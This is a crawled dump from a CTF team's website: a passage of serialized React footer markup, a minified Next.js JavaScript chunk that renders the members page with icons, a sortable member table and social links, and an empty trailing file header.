noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/app/members/page-25c4f52e2c44bf86.js
body_size: 5651
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[607],{4869:function(e,r,t){"use strict";t.r(r);var n,a=t(2265);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return a.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{fill:"currentColor",d:"M4.5 7.5A1.5 1.5 0 0 1 6 9v10.5A1.5 1.5 0 0 1 4.5 21h-3C.673 21 0 20.328 0 19.5V9c0-.828.673-1.5 1.5-1.5h3zm9-4.5A1.5 1.5 0 0 1 15 4.5v15a1.5 1.5 0 0 1-1.5 1.5h-3c-.827 0-1.5-.672-1.5-1.5v-15c0-.828.673-1.5 1.5-1.5h3zm9 7.5A1.5 1.5 0 0 1 24 12v7.5a1.5 1.5 0 0 1-1.5 1.5h-3a1.5 1.5 0 0 1-1.5-1.5V12a1.5 1.5 0 0 1 1.5-1.5h3z"})))}},69115:function(e,r,t){"use strict";t.r(r);var n,a=t(2265);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return a.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg",width:24,height:24},e),n||(n=a.createElement("path",{fill:"currentColor",fillRule:"evenodd",d:"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"})))}},35021:function(e,r,t){"use strict";t.r(r);var n,a,s=t(2265);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return s.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",viewBox:"0 0 24 24"},e),n||(n=s.createElement("path",{fill:"none",d:"M0 0h24v24H0z"})),a||(a=s.createElement("path",{fill:"currentColor",d:"M20.317 4.492c-1.53-.69-3.17-1.2-4.885-1.49a.075.075 0 0 0-.079.036c-.21.369-.444.85-.608 1.23a18.566 18.566 0 0 0-5.487 0 12.36 12.36 0 0 0-.617-1.23A.077.077 0 0 0 8.562 3c-1.714.29-3.354.8-4.885 1.491a.07.07 0 0 0-.032.027C.533 9.093-.32 13.555.099 17.961a.08.08 0 0 0 .031.055 20.03 20.03 0 0 0 5.993 2.98.078.078 0 0 0 .084-.026 13.83 13.83 0 0 0 1.226-1.963.074.074 0 0 0-.041-.104 13.201 13.201 0 0 1-1.872-.878.075.075 0 0 1-.008-.125c.126-.093.252-.19.372-.287a.075.075 0 0 1 .078-.01c3.927 1.764 8.18 1.764 12.061 0a.075.075 0 0 1 .079.009c.12.098.245.195.372.288a.075.075 0 0 1-.006.125c-.598.344-1.22.635-1.873.877a.075.075 0 0 0-.041.105c.36.687.772 1.341 1.225 1.962a.077.077 0 0 0 .084.028 19.963 19.963 0 0 0 6.002-2.981.076.076 0 0 0 .032-.054c.5-5.094-.838-9.52-3.549-13.442a.06.06 0 0 0-.031-.028zM8.02 15.278c-1.182 0-2.157-1.069-2.157-2.38 0-1.312.956-2.38 2.157-2.38 1.21 0 2.176 1.077 2.157 2.38 0 1.312-.956 2.38-2.157 2.38zm7.975 0c-1.183 0-2.157-1.069-2.157-2.38 0-1.312.955-2.38 2.157-2.38 1.21 0 2.176 1.077 2.157 2.38 0 1.312-.946 2.38-2.157 2.38z"})))}},25986:function(e,r,t){"use strict";t.r(r);var n,a=t(2265);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return a.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{d:"M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z"})))}},30035:function(e,r,t){"use strict";t.r(r);var n,a=t(2265);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return a.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{d:"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"})))}},27631:function(e,r,t){"use strict";t.r(r);var n,a,s=t(2265);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return s.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",viewBox:"0 0 24 24"},e),n||(n=s.createElement("path",{fill:"none",d:"M0 0h24v24H0z"})),a||(a=s.createElement("path",{fill:"currentColor",d:"M18.447 20.936H5.553V19.66h12.894zM20.973 0H9.511v6.51h.104c.986-1.276 2.206-1.4 3.538-1.306 1.967.117 3.89 1.346 4.017 5.169v7.322c0 .089-.05.177-.138.177h-2.29c-.09 0-.253-.082-.253-.177V10.6c0-1.783-.58-3.115-2.341-3.115-1.282 0-2.637.892-2.637 2.77v7.417c0 .089-.008.072-.102.072h-2.29c-.09 0-.29.022-.29-.072V0H3.178c-.843 0-1.581.673-1.581 1.515v20.996c0 .843.738 1.489 1.58 1.489h17.797c.843 0 1.431-.646 1.431-1.489V1.515c0-.842-.588-1.515-1.43-1.515"})))}},75371:function(e,r,t){"use strict";t.r(r);var n,a=t(2265);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return a.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{d:"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"})))}},16436:function(e,r,t){"use strict";t.r(r);var n,a,s=t(2265);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return s.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20"},e),n||(n=s.createElement("path",{d:"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"})),a||(a=s.createElement("path",{d:"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"})))}},50012:function(e,r,t){"use strict";t.r(r);var n,a=t(2265);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return a.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{d:"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"})))}},73205:function(e,r,t){"use strict";t.r(r);var n,a,s=t(2265);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return s.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",viewBox:"0 0 24 24"},e),n||(n=s.createElement("path",{fill:"none",d:"M0 0h24v24H0z"})),a||(a=s.createElement("g",{fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2},s.createElement("circle",{cx:12,cy:12,r:10}),s.createElement("path",{d:"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}))))}},81158:function(e,r,t){"use strict";t.r(r);var n,a=t(2265);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return a.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{d:"M23.499 6.203a3.008 3.008 0 0 0-2.089-2.089c-1.87-.501-9.4-.501-9.4-.501s-7.509-.01-9.399.501a3.008 3.008 0 0 0-2.088 2.09A31.258 31.26 0 0 0 0 12.01a31.258 31.26 0 0 0 .523 5.785 3.008 3.008 0 0 0 2.088 2.089c1.869.502 9.4.502 9.4.502s7.508 0 9.399-.502a3.008 3.008 0 0 0 2.089-2.09 31.258 31.26 0 0 0 .5-5.784 31.258 31.26 0 0 0-.5-5.808zm-13.891 9.4V8.407l6.266 3.604z"})))}},72321:function(e,r,t){Promise.resolve().then(t.bind(t,85972)),Promise.resolve().then(t.t.bind(t,63222,23)),Promise.resolve().then(t.bind(t,16436)),Promise.resolve().then(t.bind(t,30035)),Promise.resolve().then(t.bind(t,25986)),Promise.resolve().then(t.bind(t,81158)),Promise.resolve().then(t.bind(t,75371)),Promise.resolve().then(t.bind(t,50012)),Promise.resolve().then(t.bind(t,69115)),Promise.resolve().then(t.bind(t,27631)),Promise.resolve().then(t.bind(t,35021)),Promise.resolve().then(t.bind(t,73205)),Promise.resolve().then(t.bind(t,4869)),Promise.resolve().then(t.bind(t,63723))},85972:function(e,r,t){"use strict";t.r(r),t.d(r,{default:function(){return L}});var n=t(57437),a=t(30046),s=t(2265),l=t(63490),i=t(64582);let o=s.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)(l.fC,{ref:r,className:(0,i.cn)("relative flex h-10 w-10 shrink-0 overflow-hidden rounded-full",t),...a})});o.displayName=l.fC.displayName;let c=s.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)(l.Ee,{ref:r,className:(0,i.cn)("aspect-square h-full w-full",t),...a})});c.displayName=l.Ee.displayName;let d=s.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)(l.NY,{ref:r,className:(0,i.cn)("flex h-full w-full items-center justify-center rounded-full bg-muted",t),...a})});d.displayName=l.NY.displayName;var u=t(16436),f=t(30035),m=t(25986),h=t(81158),g=t(75371),v=t(50012),x=t(69115),p=t(35021),b=t(73205),w=t(27631),j=t(4869);let N={mail:u.default,github:f.default,facebook:m.default,youtube:h.default,linkedin:g.default,twitter:v.default,ctftime:x.default,discord:p.default,hackerearth:w.default,codeforces:j.default,web:b.default};var y=e=>{let{kind:r,href:t,size:a=8}=e;if(!t||"mail"===r&&!/^mailto:\w+([.-]?\w+)@\w+([.-]?\w+)(.\w{2,3})+$/.test(t))return null;let s=N[r];return(0,n.jsxs)("a",{className:"text-sm text-foreground transition",target:"_blank",rel:"noopener noreferrer",href:t,children:[(0,n.jsx)("span",{className:"sr-only",children:(0,n.jsx)("span",{className:"w-6",children:r})}),(0,n.jsx)(s,{className:"fill-current text-foreground w-".concat(a," h-").concat(a," hover:text-primary")})]})};let z=["email","github","facebook","youtube","linkedin","twitter","ctftime","discord","web","hackerearth","codeforces"];var k=e=>{let{email:r,github:t,facebook:a,youtube:s,linkedin:l,twitter:i,ctftime:o,discord:c,web:d,hackerearth:u,codeforces:f,size:m}=e;return(0,n.jsxs)("div",{className:"flex space-x-4 p-4",children:[(0,n.jsx)(y,{kind:"web",href:d,size:null!=m?m:6}),(0,n.jsx)(y,{kind:"mail",href:"mailto:".concat(r),size:null!=m?m:6}),(0,n.jsx)(y,{kind:"github",href:t,size:null!=m?m:6}),(0,n.jsx)(y,{kind:"facebook",href:a,size:null!=m?m:6}),(0,n.jsx)(y,{kind:"youtube",href:s,size:null!=m?m:6}),(0,n.jsx)(y,{kind:"linkedin",href:l,size:null!=m?m:6}),(0,n.jsx)(y,{kind:"twitter",href:i,size:null!=m?m:6}),(0,n.jsx)(y,{kind:"ctftime",href:o,size:null!=m?m:6}),(0,n.jsx)(y,{kind:"discord",href:c,size:null!=m?m:6}),(0,n.jsx)(y,{kind:"hackerearth",href:u,size:null!=m?m:6}),(0,n.jsx)(y,{kind:"codeforces",href:f,size:null!=m?m:6})]})},C=t(94026),O=t.n(C),E=t(83523),P=t(9224),R=t(49168),S=t(33344),M=t(3762),V=t(146),H=t(43920),A=t(72115),Z=t(79214);let B=[{accessorKey:"name",header:e=>{let{column:r}=e;return(0,n.jsx)(M.z,{variant:"ghost",className:"-ml-4 hover:bg-background",onClick:()=>r.toggleSorting(),children:(0,n.jsxs)("div",{className:"flex items-center gap-1",children:[(0,n.jsx)("p",{children:"Name"}),(0,n.jsxs)("div",{className:"flex items-center",children:["asc"===r.getIsSorted()&&(0,n.jsx)(P.Z,{size:16}),"desc"===r.getIsSorted()&&(0,n.jsx)(E.Z,{size:16})]})]})})},cell:e=>{let{row:r}=e;return(0,n.jsx)(V.pn,{children:(0,n.jsxs)("div",{className:"flex items-center gap-4 p-4",children:[(0,n.jsxs)(o,{children:[(0,n.jsx)(c,{src:r.original.avatar,alt:r.original.name}),(0,n.jsx)(d,{children:r.original.name.slice(0,2)})]}),(0,n.jsxs)("div",{className:"flex flex-col gap-1",children:[(0,n.jsxs)("p",{className:"flex items-center gap-1 text-sm font-medium leading-none",children:[(0,n.jsx)(A.Z,{href:"/members/".concat(r.original.slug),className:"text-foreground",children:r.original.name}),r.original.isCaptain&&(0,n.jsxs)(V.u,{children:[(0,n.jsx)(V.aJ,{asChild:!0,children:(0,n.jsx)(R.Z,{size:16})}),(0,n.jsx)(V._v,{children:"Captain"})]}),r.original.retired&&(0,n.jsxs)(V.u,{children:[(0,n.jsx)(V.aJ,{asChild:!0,children:(0,n.jsx)(S.Z,{size:16})}),(0,n.jsx)(V._v,{children:"Retired"})]})]}),(0,n.jsx)("p",{className:"overflow-wrap w-48 break-words text-xs text-muted-foreground",children:r.original.description})]})]})})}},{accessorKey:"specialties",header:e=>{let{column:r}=e;return(0,n.jsx)(M.z,{variant:"ghost",className:"-ml-4 hover:bg-background",onClick:()=>r.toggleSorting(),children:(0,n.jsxs)("div",{className:"flex items-center gap-1",children:[(0,n.jsx)("p",{children:"Specialties"}),(0,n.jsxs)("div",{className:"flex items-center",children:["asc"===r.getIsSorted()&&(0,n.jsx)(P.Z,{size:16}),"desc"===r.getIsSorted()&&(0,n.jsx)(E.Z,{size:16})]})]})})},cell:e=>{let{row:r}=e;return(0,n.jsx)("div",{className:"flex flex-wrap gap-2 p-4",children:r.original.specialties&&r.original.specialties.map(e=>{let r=i.m[e.toLowerCase()],t=i.k[e.toLowerCase()];return(0,n.jsx)(A.Z,{href:"/tags/".concat(e.toLowerCase()),children:(0,n.jsx)(Z.C,{className:(0,H.Z)("px-3 py-1 text-sm font-normal text-foreground hover:!bg-primary/80",t?"bg-".concat(t,"-300 dark:bg-").concat(t,"-700"):"bg-secondary"),children:r?(0,n.jsxs)("div",{className:"flex items-center gap-1",children:[(0,n.jsx)(r,{size:18})," ",e]}):null},e)},e)})})}},{accessorKey:"joinDate",header:e=>{let{column:r}=e;return(0,n.jsx)(M.z,{variant:"ghost",className:"-ml-4 hover:bg-background",onClick:()=>r.toggleSorting(),children:(0,n.jsxs)("div",{className:"flex items-center gap-1",children:[(0,n.jsx)("p",{children:"Join Date"}),(0,n.jsxs)("div",{className:"flex items-center",children:["asc"===r.getIsSorted()&&(0,n.jsx)(P.Z,{size:16}),"desc"===r.getIsSorted()&&(0,n.jsx)(E.Z,{size:16})]})]})})},cell:e=>{let{row:r}=e,t=new Date(r.original.joinDate).toLocaleDateString("en-US",{year:"numeric",month:"long"});return(0,n.jsx)("p",{className:"p-4 text-muted-foreground",children:t})}},{accessorKey:"socials",header:()=>(0,n.jsx)("div",{className:"py-2 text-muted-foreground",children:(0,n.jsx)("p",{children:"Socials"})}),cell:e=>{let{row:r}=e,t=O()(r.original,z);return(0,n.jsx)(k,{...t,size:5})}}];var _=t(75309),I=t(64875),T=t(62442);let D=s.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)(I.fC,{ref:r,className:(0,i.cn)("peer h-4 w-4 shrink-0 rounded-sm border border-muted-foreground ring-offset-background focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:cursor-not-allowed disabled:opacity-50 data-[state=checked]:bg-muted-foreground data-[state=checked]:text-primary-foreground",t),...a,children:(0,n.jsx)(I.z$,{className:(0,i.cn)("flex items-center justify-center text-current"),children:(0,n.jsx)(T.Z,{className:"h-4 w-4"})})})});D.displayName=I.fC.displayName;var L=()=>{let[e,r]=(0,s.useState)(!1),t=(0,s.useMemo)(()=>e?a.wz.filter(e=>"Project SEKAI"!==e.name):a.wz.filter(e=>"Project SEKAI"!==e.name).filter(e=>!e.retired),[e]);return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsxs)("div",{className:"mb-4 flex flex-row-reverse items-center gap-2",children:[(0,n.jsx)(D,{defaultChecked:e,onCheckedChange:()=>r(e=>!e),className:"h-4 w-4"}),(0,n.jsx)("p",{className:"text-sm text-muted-foreground",children:"Show retired members"})]}),(0,n.jsx)(_.DataTable,{columns:B,data:t,defaultSortState:[{id:"joinDate",desc:!1}]})]})}},63723:function(e,r,t){"use strict";t.r(r),t.d(r,{Accordion:function(){return o},AccordionContent:function(){return u},AccordionItem:function(){return c},AccordionTrigger:function(){return d}});var n=t(57437),a=t(2265),s=t(30032),l=t(83523),i=t(64582);let o=s.fC,c=a.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)(s.ck,{ref:r,className:(0,i.cn)("border-b",t),...a})});c.displayName="AccordionItem";let d=a.forwardRef((e,r)=>{let{className:t,children:a,...o}=e;return(0,n.jsx)(s.h4,{className:"flex",children:(0,n.jsxs)(s.xz,{ref:r,className:(0,i.cn)("flex flex-1 items-center justify-between py-4 font-medium transition-all hover:underline [&[data-state=open]>svg]:rotate-180",t),...o,children:[a,(0,n.jsx)(l.Z,{className:"h-4 w-4 shrink-0 transition-transform duration-200"})]})})});d.displayName=s.xz.displayName;let u=a.forwardRef((e,r)=>{let{className:t,children:a,...l}=e;return(0,n.jsx)(s.VY,{ref:r,className:"overflow-hidden text-sm transition-all data-[state=closed]:animate-accordion-up data-[state=open]:animate-accordion-down",...l,children:(0,n.jsx)("div",{className:(0,i.cn)("pb-4 pt-0",t),children:a})})});u.displayName=s.VY.displayName},3762:function(e,r,t){"use strict";t.d(r,{z:function(){return c}});var n=t(57437),a=t(2265),s=t(82575),l=t(35080),i=t(64582);let o=(0,l.j)("inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50",{variants:{variant:{default:"bg-primary text-primary-foreground hover:bg-primary/90",destructive:"bg-destructive text-destructive-foreground hover:bg-destructive/90",outline:"border border-input bg-background hover:bg-accent hover:text-accent-foreground",secondary:"bg-secondary text-secondary-foreground hover:bg-secondary/80",ghost:"text-foreground hover:bg-accent hover:text-accent-foreground",link:"text-primary underline-offset-4 hover:underline"},size:{default:"h-10 px-4 py-2",sm:"h-9 rounded-md px-3",lg:"h-11 rounded-md px-8",icon:"h-10 w-10"}},defaultVariants:{variant:"default",size:"default"}}),c=a.forwardRef((e,r)=>{let{className:t,variant:a,size:l,asChild:c=!1,...d}=e,u=c?s.g7:"button";return(0,n.jsx)(u,{className:(0,i.cn)(o({variant:a,size:l,className:t})),ref:r,...d})});c.displayName="Button"},75309:function(e,r,t){"use strict";t.r(r),t.d(r,{DataTable:function(){return v}});var n=t(57437),a=t(2265),s=t(9282),l=t(90903),i=t(64582);let o=a.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)("div",{className:"relative w-full overflow-auto",children:(0,n.jsx)("table",{ref:r,className:(0,i.cn)("w-full caption-bottom text-sm",t),...a})})});o.displayName="Table";let c=a.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)("thead",{ref:r,className:(0,i.cn)("[&_tr]:border-b",t),...a})});c.displayName="TableHeader";let d=a.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)("tbody",{ref:r,className:(0,i.cn)("[&_tr:last-child]:border-0",t),...a})});d.displayName="TableBody";let u=a.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)("tfoot",{ref:r,className:(0,i.cn)("border-t bg-muted/50 font-medium [&>tr]:last:border-b-0",t),...a})});u.displayName="TableFooter";let f=a.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)("tr",{ref:r,className:(0,i.cn)("border-b border-border transition-colors hover:bg-muted/50 data-[state=selected]:bg-muted",t),...a})});f.displayName="TableRow";let m=a.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)("th",{ref:r,className:(0,i.cn)("h-12 px-4 text-left align-middle font-medium text-muted-foreground [&:has([role=checkbox])]:pr-0",t),...a})});m.displayName="TableHead";let h=a.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)("td",{ref:r,className:(0,i.cn)("p-4 align-middle [&:has([role=checkbox])]:pr-0",t),...a})});h.displayName="TableCell";let g=a.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)("caption",{ref:r,className:(0,i.cn)("mt-4 text-sm text-muted-foreground",t),...a})});function v(e){var r;let{columns:t,data:i,defaultSortState:u=[]}=e,[g,v]=a.useState(u),x=(0,s.b7)({data:i,columns:t,getCoreRowModel:(0,l.sC)(),onSortingChange:v,enableSortingRemoval:!0,getSortedRowModel:(0,l.tj)(),state:{sorting:g}});return(0,n.jsx)("div",{className:"rounded-md border border-border",children:(0,n.jsxs)(o,{children:[(0,n.jsx)(c,{children:x.getHeaderGroups().map(e=>(0,n.jsx)(f,{children:e.headers.map(e=>(0,n.jsx)(m,{className:"-ml-4",children:e.isPlaceholder?null:(0,s.ie)(e.column.columnDef.header,e.getContext())},e.id))},e.id))}),(0,n.jsx)(d,{children:(null===(r=x.getRowModel().rows)||void 0===r?void 0:r.length)?x.getRowModel().rows.map(e=>(0,n.jsx)(f,{"data-state":e.getIsSelected()&&"selected",children:e.getVisibleCells().map(e=>(0,n.jsx)(h,{className:"p-0",children:(0,s.ie)(e.column.columnDef.cell,e.getContext())},e.id))},e.id)):(0,n.jsx)(f,{children:(0,n.jsx)(h,{colSpan:t.length,className:"h-24 text-center",children:"No results."})})})]})})}g.displayName="TableCaption"},146:function(e,r,t){"use strict";t.d(r,{_v:function(){return d},aJ:function(){return c},pn:function(){return i},u:function(){return o}});var n=t(57437),a=t(2265),s=t(42702),l=t(64582);let i=s.zt,o=s.fC,c=s.xz,d=a.forwardRef((e,r)=>{let{className:t,sideOffset:a=4,...i}=e;return(0,n.jsx)(s.VY,{ref:r,sideOffset:a,className:(0,l.cn)("z-50 overflow-hidden rounded-md border bg-popover px-3 py-1.5 text-sm text-popover-foreground shadow-md animate-in fade-in-0 zoom-in-95 data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=closed]:zoom-out-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",t),...i})});d.displayName=s.VY.displayName}},function(e){e.O(0,[685,491,222,120,417,555,125,971,596,744],function(){return e(e.s=72321)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/tags/blockchain?_rsc=89mdr
body_size: 5693
content:
